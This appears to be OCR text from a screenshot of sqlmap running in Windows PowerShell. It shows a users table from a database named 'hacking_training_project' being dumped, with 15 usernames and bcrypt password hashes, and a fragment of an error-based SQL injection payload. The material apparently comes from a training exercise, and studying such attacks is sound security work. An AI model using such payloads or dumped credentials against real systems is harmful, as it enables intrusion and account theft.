 Windows PowerShell
[11:00:58] [INFO] retrieved: '8','$2y$10$mzQGzD4sDSj2EunpCioe4eK18c1AbsOT2P1a...
[11:00:58] [INFO] retrieved: '9','$2y$10$GhDB8h1X6XjPMY12GZ1vDO7Y3en97u1/.oXT...
[11:00:59] [INFO] retrieved: '10','$2y$10$kiUikn3HPFbuyTtK75lLNurxzqC0LX3eMGy...
[11:00:59] [INFO] retrieved: '11','$2y$10$z/nyNlkRJ76m9ItMZ4N5lOeRxy6Gkqi9N/U...
[11:00:59] [INFO] retrieved: '12','$2y$10$HT5oiRMetqaZ7xGZPE9s2.Mk1yF4PnYDJHC...
[11:00:59] [INFO] retrieved: '13','$2y$10$pB3U9iFxwBgSbl2AkBpiEeIBdhiYfWy9y.x...
[11:00:59] [INFO] retrieved: '14','$2y$10$At5pFZnRWpjCD/yNnJWDL.L3Cc4Cv0W8Q/W...
[11:00:59] [INFO] retrieved: '15','$2y$10$J5OB78.gpucuLTwpHwbcPedYcain.Yi.tsT...
Database: hacking_training_project
Table: users
[15 entries]
| id | password | user_name |
| 1 | $2y$10$xkmdvrxSCxqdyWSrDx5YSe1NAwX.7pQ2nQmaTCovH4CFssxgyJTki | admin |
| 2 | $2y$10$PM.7nBSP5FMaldXiM/S3s./p5xR6GTKvjry7ysJtxOkBqOJURAHsO | Donal234 |
| 3 | $2y$10$xkmdvrxSCxqdyWSrDx5YSe1NAwX.7pQ2nQmaTCovH4CFssxgyJTki | Pluto98 |
| 4 | $2y$10$4cZBEIrgthXdvT1hwUlivuFELe03rR.GIcdp03NjrlSOVeiOKLVDa | chandan |
| 5 | $2y$10$Fkv1RfwYTioW0w2CaZtAQuXVnhGAUjt/If/yTqkNPC5zTrsVm7EeC | Popeye786 |
| 6 | $2y$10$RYxNhOyV/G4g7OtFwpqYaexvHi8rF6XXui8kT1WtrfqhTutCA8JC. | Radhika |
| 7 | $2y$10$G.cRNLMEiG79ZFXElHg.R.o95334U0xmZu4.9MqzR5614ucwnk59K | Nandan |
| 8 | $2y$10$mzQGzD4sDSj2EunpCioe4eK18c1AbsOT2P1a1P6eV1DPR.11UubDG | MurthyAdapa |
| 9 | $2y$10$GhDB8h1X6XjPMY12GZ1vDO7Y3en97u1/.oXTZLmYqB6F18FBgecvG | john |
| 10 | $2y$10$kiUikn3HPFbuyTtK75lLNurxzqC0LX3eMGy0/Uxl6JOoG37dCGKLq | bob |
| 11 | $2y$10$z/nyNlkRJ76m9ItMZ4N5lOeRxy6Gkqi9N/UBcJu5ZeO7eM7N4pTHu | jack |
| 12 | $2y$10$HT5oiRMetqaZ7xGZPE9s2.Mk1yF4PnYDJHCWbm2w/xuKpjEEI/zjG | bulla |
| 13 | $2y$10$pB3U9iFxwBgSbl2AkBpiEeIBdhiYfWy9y.xV23q12gGbMCyn7N3g2 | hunter |
| 14 | $2y$10$At5pFZnRWpjCD/yNnJWDL.L3Cc4Cv0W8Q/WEHmWzBFqVIkBQFpCF2 | asd |
| 15 | $2y$10$J5OB78.gpucuLTwpHwbcPedYcain.Yi.tsTLyQtK17FzdSpmIRRbi | acdc |
[11:01:00] [INFO] table 'hacking_training_project.users' dumped to CSV file 'C:\Users\aanavi gupta\AppData\Local\sqlmap\output\13.127.
95.8\dump\hacking_training_project\users.csv'
[11:01:00] [INFO] fetched data logged to text files under 'C:\Users\aanavi gupta\AppData\Local\sqlmap\output\13.127.95.8'
[*] ending @ 11:01:00 /2020-04-11/
PS F:\sqlmap-master>
*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- qcqh
Type here to search
99+
ENG
11:06
11-04-2020
10